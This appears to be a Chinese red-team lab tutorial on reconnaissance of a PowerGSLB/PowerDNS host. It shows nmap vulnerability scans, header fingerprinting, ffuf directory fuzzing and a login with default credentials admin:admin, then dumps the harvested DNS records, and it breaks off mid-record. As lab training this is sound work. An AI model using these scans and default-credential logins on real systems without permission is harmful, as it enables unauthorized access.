一:信息收集基础
1:背景
拓展:红队行动是渗透测试的高级形式,强调实战性和系统性。扫描作为信息收集核心,因耗时长需提前完成,结果分析是重点。
实际案例与命令:假设靶场有9台机器,上次扫描用
nmap -sS -p- 10.10.110.0/24扫描全网段,耗时数小时,结果保存为scan_results.xml,本次用cat scan_results.xml查看。
2:扫描结果的初步处理原则
内容:上次扫描了9台机器中的前4台,结果已查看,但未进行渗透或爆破,确定原则是先分析暴露机器的易攻击点。
拓展:渗透测试分阶段,信息收集后不立即攻击,而是评估风险和收益。暴露机器可能是突破口,但需谨慎选择,避免触发防御。
实际案例与命令:13号机器(10.10.110.13)扫描显示开放端口,用
nmap -A 10.10.110.0.13详细扫描,结果显示80端口和admin目录,暂未爆破,记录为后续分析。
3:信息收集的全面性与谨慎性
内容:信息收集需尽量全面,粗略评估后选择“软柿子”渗透,目的是谨慎行事,避免高噪音操作。
拓展:全面性要求收集所有暴露信息(如IP、端口、服务),谨慎性避免盲目爆破,选择低风险路径。目标是攻破,但过程需隐秘。
实际案例与命令:对13号机器,用
nmap -sV 10.10.110.0.13确认服务版本,发现HTTP服务,未直接用dirb http://10.10.110.13爆破,而是观察响应。
二:信息收集-思维与策略
1:信息收集-思维路径
内容:信息收集是攻击过程中的思路,需根据熟悉程度选择路径,权衡取舍,优先收集全信息再动手。
拓展:熟悉系统可直接渗透,不熟悉则需深入收集(如框架、版本)。权衡体现在时间与效果间,避免无效操作。
实际案例与命令:若熟悉Apache,
可用curl -I https://10.10.110.13 -k -L查看头信息;
不熟悉则用whatweb http://10.10.110.13识别技术栈。┌──(root㉿kali)-[~/Desktop/APTLabs] └─# curl -I https://10.10.110.13/admin -k -L HTTP/1.1 301 Moved Permanently Server: PowerGSLB/1.7.3 Python/2.7.5 Date: Tue, 04 Mar 2025 17:20:41 GMT Location: /admin/ HTTP/1.1 200 OK Server: PowerGSLB/1.7.3 Python/2.7.5 Date: Tue, 04 Mar 2025 17:20:42 GMT Content-type: text/html Content-Length: 535 Last-Modified: Thu, 09 Jan 2020 12:41:44 GMT┌──(root㉿kali-linux-2022-2)-[~/Desktop/APTLabs] └─# whatweb https://10.10.110.13 https://10.10.110.13 [404 Not Found] Country[RESERVED][ZZ], HTTPServer[PowerGSLB/1.7.3 Python/2.7.5], IP[10.10.110.13], Python[2.7.5], Title[Error response]
```bash ┌──(root㉿kali)-[~/Desktop/APTLabs] └─# nmap --script=vuln -p53,443 10.10.110.13 -oA nmap/10-10-110-13vuln Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-16 03:04 EST Nmap scan report for 10.10.110.13 (10.10.110.13) Host is up (0.71s latency). PORT STATE SERVICE 53/tcp open domain 443/tcp open https |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug) |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-aspnet-debug: ERROR: Script execution failed (use -d to debug) | http-enum: | /admin/: Possible admin folder |_ /admin/index.html: Possible admin folder |_ /admin/backup: Possible backup (401 Unauthorized) Nmap done: 1 IP address (1 host up) scanned in 1154.73 seconds
每一个信息都不要疑神疑鬼,了解透了就行了。
这里扫描出来俩个关键信息PowerDNS和powergslb都需要深入理解
powerdns的项目介绍
https://www.powerdns.com
Powergslb的项目介绍
https://github.com/acudovs/powergslb

在项目powergslb的介绍中有该服务的管理员路径和默认账号密码
可以尝试一下┌──(root㉿kali-linux-2022-2)-[~/Desktop/APTLabs] └─# whatweb https://10.10.110.13 https://10.10.110.13 [404 Not Found] Country[RESERVED][ZZ], HTTPServer[PowerGSLB/1.7.3 Python/2.7.5], IP[10.10.110.13], Python[2.7.5], Title[Error response]``` ┌──(root㉿kali)-[~/Desktop/APTLabs] └─# nmap --script=vuln -p53,443 10.10.110.13 -oA nmap/10-10-110-13vuln Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-16 03:04 EST Nmap scan report for 10.10.110.13 (10.10.110.13) Host is up (0.71s latency). PORT STATE SERVICE PORT STATE SERVICE 53/tcp open domain 443/tcp open https | http-slowloris-check: | VULNERABLE: | Slowloris DOS attack | State: LIKELY VULNERABLE | IDs: CVE:CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold | them open as long as possible. It accomplishes this by opening connections to | the target web server and sending a partial request. By doing so, it starves | the http server's resources causing Denial Of Service. | | Disclosure date: 2009-09-17 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 |_ http://ha.ckers.org/slowloris/ |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug) |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-aspnet-debug: ERROR: Script execution failed (use -d to debug) | http-enum: | /admin/: Possible admin folder |_ /admin/index.html: Possible admin folder |_ /admin/backup: Possible backup (401 Unauthorized) Nmap done: 1 IP address (1 host up) scanned in 1154.73 seconds ```
2:谨慎性与攻击目标
内容:谨慎选择攻击点,不管是PowerDNS或powergslb动作尽量小,避免打草惊蛇,目的是攻破但需低调。
拓展:红队需模拟真实攻击者,谨慎性体现在选择低检测率方法(如手动测试而非自动化爆破)。目标明确后逐步深入。
实际案例与命令:13号机器admin目录未用
gobuster dir -u http://10.10.110.13 -w wordlist.txt,
而是用curl http://10.10.110.13/admin测试响应。
返回了 401 Unauthorized,说明服务器需要 身份验证。curl -k -u admin:admin https://10.10.110.13/admin-k→ 忽略 SSL 证书验证(因为是 HTTPS)-u admin:admin→ 提供用户名和密码https://10.10.110.13/admin→ 目标 URL┌──(root㉿kali)-[~/Desktop/APTLabs] └─# curl -k -u admin:admin https://10.10.110.13/admin -v * Trying 10.10.110.13:443... * GnuTLS ciphers: NORMAL:-ARCFOUR-128:-CTYPE-ALL:+CTYPE-X509:-VERS-SSL3.0 * ALPN: curl offers h2,http/1.1 * SSL connection using TLS1.2 / ECDHE_RSA_AES_256_GCM_SHA384 * server certificate verification SKIPPED * server certificate status verification SKIPPED * common name: localhost.localdomain (does not match '10.10.110.13') * server certificate expiration date FAILED * server certificate activation date OK * certificate public key: RSA * certificate version: #3 * subject: C=--,ST=SomeState,L=SomeCity,O=SomeOrganization,OU=SomeOrganizationalUnit,CN=localhost.localdomain,EMAIL=root@localhost.localdomain * start date: Thu, 09 Jan 2020 12:45:01 GMT * expire date: Fri, 08 Jan 2021 12:45:01 GMT * issuer: C=--,ST=SomeState,L=SomeCity,O=SomeOrganization,OU=SomeOrganizationalUnit,CN=localhost.localdomain,EMAIL=root@localhost.localdomain * ALPN: server did not agree on a protocol. Uses default. * Connected to 10.10.110.13 (10.10.110.13) port 443 * using HTTP/1.x * Server auth using Basic with user 'admin' > GET /admin HTTP/1.1 > Host: 10.10.110.13 > Authorization: Basic YWRtaW46YWRtaW4= > User-Agent: curl/8.11.0 > Accept: */* > * Request completely sent off < HTTP/1.1 301 Moved Permanently < Server: PowerGSLB/1.7.3 Python/2.7.5 < Date: Tue, 04 Mar 2025 15:25:08 GMT < Location: /admin/ < Connection: close < * GnuTLS recv error (-110): TLS 链接非正常地终止了。 * closing connection #0 curl: (56) GnuTLS recv error (-110): TLS 链接非正常地终止了。
301跳转为跟随
使用-L选项让curl自动跟随重定向:┌──(root㉿kali)-[~/Desktop/APTLabs] └─# curl -k -L -u admin:admin https://10.10.110.13/admin <!DOCTYPE html> <html lang="en"> <meta content="text/html; charset=utf-8" http-equiv="content-type"/> <head> <title>PowerGSLB: Admin</title> <link href="src/w2ui-1.4.3.min.css" rel="stylesheet" type="text/css"/> <script src="src/jquery-2.2.4.min.js" type="text/javascript"></script> <script src="src/w2ui-1.4.3.min.js" type="text/javascript"></script> <script src="src/powergslb-1.0.0.js" type="text/javascript"></script> </head> <body> <div id="powergslb" style="width: 100%; height: 96vh;"></div> </body> </html> ┌──(root㉿kali)-[~/Desktop/APTLabs] └─#
拿到页面信息
为什么要这样折腾一下,其实就是好奇curl
知道后台路径了直接去网页登陆
3:目录爆破的局限与替代
内容:目录爆破(如admin目录)需谨慎,不爆破可猜测常用路径(如management),但猜测未必准确。
拓展:爆破(如用dirb)噪音大,可能被WAF拦截。猜测需结合经验和业务逻辑(如企业名、项目名),但成功率低。
实际案例与命令:13号机器猜测
/management失败,用curl -I http://10.10.110.13/admin确认存在,
未用ffuf -w /usr/share/wordlists/dirb/big.txt:FUZZ -u https://10.10.110.13/FUZZ。┌──(root㉿kali-linux-2022-2)-[~/Desktop/RedTeam-Live] └─# ffuf -w /usr/share/wordlists/dirb/big.txt:FUZZ -u https://10.10.110.13/FUZZ /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v1.5.0 Kali Exclusive <3 ________________________________________________ :: Method : GET :: URL : https://10.10.110.13/FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200,204,301,302,307,401,403,405,500 ________________________________________________ admin [Status: 401, Size: 206, Words: 16, Lines: 10, Duration: 714ms]
4:框架识别的重要性
内容:企业级应用多用公开框架,拦截流量可暴露框架信息,推测路径或弱点。
拓展:框架(如Django、PowerDNS)有默认配置,
拦截工具(如Burp Suite)捕获响应头(如X-Powered-By),结合文档分析。实际案例与命令:用Burp拦截
https://10.10.110.13/admin,发现Server: PowerDNS,查文档确认默认路径。

4:DNS
DNS(域名系统)是⼀个全球性的、分布式的互联⽹服务,负责将全世界的域名解析为相应的IP 地址。
它依赖于互联⽹上的⼀系列服务器来维护和查询域名与 IP 地址的映射关系。hosts ⽂件是⼀个本地计算机上的⽂件,⽤于存储特定的域名到 IP 地址的映射。

当进⾏域名解析时,系统⾸先检查 hosts⽂件。如果找到匹配项,则使⽤该⽂件中的信息,⽽不再向 DNS查询。A 记录(Address Record):A 记录将域名映射到⼀个 IPv4 地址。例如,"name_type":"A" 记录将0x0security.com 映射到192.168.20.31。平常说的域名解析到服务器,很⼤程度上就是指的这个。
AAAA 记录(IPv6 Address Record):类似于 A 记录,但⽤于映射到 IPv6 地址。
NS 记录(Name Server Record):指定管理特定域的 DNS 服务器。例如,"name_type":"NS" 的记录 ns1.0x0security.com 是 0x0security.com 域的名称服务器。
CNAME 记录(Canonical Name Record):将⼀个域名映射到另⼀个域名,相当于域名转发。如上数据中, "name_type": "CNAME" 的记录显示 storage.0x0security.com和nextcloud.0x0security.com 都指向 0x0security.com 。
SOA 记录(Start of Authority Record):包含关于域的基本信息,如负责该域的管理员联系⽅式和域的刷新频率。例如, "name_type": "SOA" 的记录包含对 0x0security.com 域的详细描述。
SOA 记录在 DNS(域名系统)中⾮常重要,因为它标记了关于域的基本信息,包括管理该域的主要和备份名称服务器。下⾯是对该记录的具体解析和它的价值1. status: "On" - 表明该 DNS 记录是激活状态。 2. content: 这是 SOA 记录的核⼼内容,包含多个重要字段: ns1.0x0security.com. : 主 DNS 服务器。 hostmaster.0x0security.com. : 负责该区域的管理员的电⼦邮件地址。 看着不像,但 确实代表着⼀个电⼦邮件地址,但它遵循⼀种特殊的表示⽅式。 在 SOA 记录中,负责⼈ 的电⼦邮件地址通常使⽤⼀个点(.)来代替通常电⼦邮件地址中的 @ 符号, 因为 DNS 记录本身不⽀持 @ 符号 2016010101 : 序列号,每次区域⽂件更新时需要增加。 21600 : 刷新时间,辅助 DNS 服务器每隔这段时间(秒)就要检查更新。 3600 : 重试时间,辅助服务器如果未能完成刷新操作,每隔这段时间(秒)重试。 1209600 : 过期时间,辅助服务器在这段时间(秒)后若未完成刷新操作,就会放弃该区 域的信息。 300 : 最⼩ TTL(⽣存时间),该区域记录的默认⽣存时间。 3. domain: "0x0security.com" - 此记录所属的域名。 4. name: "0x0security.com" - 此 SOA 记录的名称。 5. weight: 0 - 在负载均衡中此记录的权重。 6. style: "color: green" - 可能是⽤于⽤户界⾯显示的样式设置。 7. disabled: 0 - 表示该记录未被禁⽤。 8. ttl: 86400 - 此记录的⽣存时间,单位是秒。 9. fallback: 0 - 表示在失败情况下是否有备⽤配置。 10. view: "Public" - 表示这是⼀个公开的 DNS 记录。 11. name_type: "SOA" - 确定这是⼀个起始授权记录。 12. persistence: 0 - 指出此记录是否持久化。 13. monitor: "No check" - 表明此记录没有设置监控检查MX 记录(Mail Exchange Record):定义邮件服务器的地址,⽤于电⼦邮件的路由。
TXT 记录(Text Record):⽤于存储⽂本信息,如 SPF 记录或其他任意⽂本。
SRV 记录(Service Record):定义特定服务的位置。
三:PowerGSLB深入剖析
1:PowerGSLB
内容:企业级应用多用公开框架,先详细了解内部功能,拦截流量可暴露框架信息,推测路径或弱点。
PowerGSLB 是一个简单的基于 DNS 的全局服务器负载平衡 (GSLB) 解决方案。
"GSLB"是"Global Server Load Balancing"的缩写,广域服务器负载均衡(GSLB),有运维经验的,甚至只要搭建过网站的都应该听说过或实施过,一种用于在全球范围内分发流量技术,通常基于地理位置、服务器健康状况、响应时间或其他因素。
主要特点 快速安装和设置 使用 Python 2.7 编写 构建为 PowerDNS 权威服务器远程后端 使用w2ui 的基于 Web 的管理界面 Web 服务器的 HTTPS 支持 DNS GSLB 配置存储在 MySQL/MariaDB 数据库中 使用原生 MySQL / MariaDB复制的主从 DNS GSLB 使用原生 MySQL / MariaDB Galera 集群的多主 DNS GSLB 模块化架构 多线程架构 Systemd 状态和看门狗支持 可扩展的健康检查: ICMP ping TCP 连接 HTTP 请求 任意命令执行 如果所有检查均失败,则回退 加权(优先级)记录 每条记录的客户端 IP/子网持久性 DNS GSLB 视图支持 一体化 Docker 映像
1.NS 记录:管理特定域的 DNS 服务器
2.SOA 记录:是域的基本信息
3.CNAME 记录:将⼀个域名映射到另⼀个域名
4.A 记录:A 记录将域名映射到⼀个 IPv4 地址
这里的内容是重要信息,拿下来保存好{ "status": "success", "records": [ { "status": "On", "content": "ns1.0x0security.com", "domain": "0x0security.com", "name": "0x0security.com", "weight": 0, "style": "color: green", "disabled": 0, "ttl": 3600, "fallback": 0, "view": "Public", "name_type": "NS", "persistence": 0, "monitor": "No check" }, { "status": "On", "content": "ns1.0x0security.com. hostmaster.0x0security.com. 2016010101 21600 3600 1209600 300", "domain": "0x0security.com", "name": "0x0security.com", "weight": 0, "style": "color: green", "disabled": 0, "ttl": 86400, "fallback": 0, "view": "Public", "name_type": "SOA", "persistence": 0, "monitor": "No check" }, { "status": "On", "content": "0x0security.com", "domain": "0x0security.com", "name": "storage.0x0security.com", "weight": 0, "style": "color: green", "disabled": 0, "ttl": 3600, "fallback": 0, "view": "Public", "name_type": "CNAME", "persistence": 0, "monitor": "No check" }, { "status": "On", "content": "0x0security.com", "domain": "0x0security.com", "name": "nextcloud.0x0security.com", "weight": 0, "style": "color: green", "disabled": 0, "ttl": 3600, "fallback": 0, "view": "Public", "name_type": "CNAME", "persistence": 0, "monitor": "No check" }, { "status": "On", "content": "0x0security.com", "domain": "0x0security.com", "name": "*.0x0security.com", "weight": 0, "style": "color: green", "disabled": 0, "ttl": 3600, "fallback": 0, "view": "Public", "name_type": "CNAME", "persistence": 0, "monitor": "No check" }, { "status": "On", "content": "192.168.20.31", "domain": "0x0security.com", "name": "0x0security.com", "weight": 0, "style": "color: green", "disabled": 0, "ttl": 36000, "fallback": 0, "view": "Public", "name_type": "A", "persistence": 0, "monitor": "No check" }, { "status": "On", "content": "192.168.23.10", "domain": "Cubano.local", "name": "DC.Cubano.local", "weight": 0, "style": "color: green", "disabled": 0, 